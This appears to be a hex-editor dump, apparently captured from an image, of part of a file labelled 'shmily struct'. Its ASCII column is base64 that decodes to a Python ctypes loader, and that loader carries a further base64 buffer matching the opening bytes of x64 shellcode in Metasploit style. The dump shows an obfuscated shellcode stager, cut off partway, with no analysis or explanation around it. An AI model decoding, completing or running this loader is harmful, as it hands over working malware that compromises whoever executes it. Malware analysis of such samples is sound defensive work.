 shmily struct 未命名
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F ANSI ASCII
000000C0 6A 4A 42 77 41 41 43 6D 6C 74 63 47 39 79 64 43 jJBwAACmltcG9ydC
000000D0 42 6A 64 48 6C 77 5A 58 4D 73 59 6D 46 7A 5A 54 BjdHlwZXMsYmFzZT
000000E0 59 30 43 6D 4A 31 5A 69 41 39 49 47 49 6E 4C 30 Y0CmJ1ZiA9IGInL0
000000F0 56 70 52 44 56 51 52 47 39 35 51 55 46 42 51 55 VpRDVQRG95QUFBQU
00000100 56 47 55 6C 46 57 51 6C 4E 56 56 6C 70 4A 54 57 VGUlFWQlNVVlpJTW
00000110 52 4B 62 46 4E 4A 64 46 4E 5A 52 57 6C 4D 56 57 RKbFNJdFNZRWlMVW
00000120 68 6F 53 57 6B 78 53 57 64 54 53 58 52 35 56 55 hoSWkxSWdTSXR5VU
00000130 56 6E 55 48 51 77 63 45 74 55 56 45 68 4B 55 30 VnUHQwcEtUVEhKU0
00000140 52 49 51 58 4A 45 65 47 68 6D 51 55 6C 7A 53 55 RIQXJEeGhmQUlzSU
00000150 56 49 51 6E 6C 52 4D 55 4A 42 59 30 68 70 4E 31 VIQnlRMUJBY0hpN1
00000160 5A 4B 51 6C 56 56 61 55 78 56 61 55 4E 4D 55 57 ZKQlVVaUxVaUNMUW
00000170 70 34 53 55 46 6B 51 6D 31 6E 57 47 64 5A 51 33 p4SUFkQm1nWGdZQ3
00000180 64 4B 4D 57 4E 76 64 55 46 70 51 55 46 42 51 55 dKMWNvdUFpQUFBQU
00000190 56 70 52 6E 64 49 55 6D 35 54 51 55 68 52 56 55 VpRndIUm5TQUhRVU
000001A0 6C 30 53 55 64 46 55 30 78 52 51 30 4A 4B 51 57 l0SUdFU0xRQ0JKQW
000001B0 52 45 61 6C 5A 72 61 69 39 35 56 55 64 4D 54 6B REalZrai95VUdMTk
000001C0 6C 6F 53 55 46 6B 57 6B 35 4E 59 32 78 4A 54 57 loSUFkWk5NY2xJTW
000001D0 4E 44 63 31 46 6A 53 45 70 45 56 55 56 43 64 31 NDc1FjSEpEVUVCd1
000001E0 52 71 5A 32 52 6D 52 6B 31 42 4D 48 64 72 51 30 RqZ2RmRk1BMHdrQ0
000001F0 56 56 4E 54 42 59 57 46 6C 58 52 56 4E 4D 55 55 VVNTBYWFlXRVNMUU
00000200 4E 53 53 6B 46 6B 51 6D 31 52 57 58 4E 4E 55 30 NSSkFkQm1RWXNNU0
00000210 56 54 54 46 46 43 65 45 70 42 5A 45 4A 43 61 58 VTTFFCeEpBZEJCaX
00000220 64 54 53 56 4E 42 53 46 46 52 56 6D 68 43 56 30 dTSVNBSFFRVmhCV0